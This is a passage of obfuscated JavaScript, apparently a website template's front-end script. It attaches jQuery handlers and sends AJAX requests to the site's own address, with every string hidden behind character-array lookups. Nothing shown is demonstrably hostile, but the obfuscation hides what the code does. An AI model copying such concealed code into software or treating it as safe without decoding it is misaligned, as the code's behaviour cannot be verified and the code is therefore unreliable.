+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[2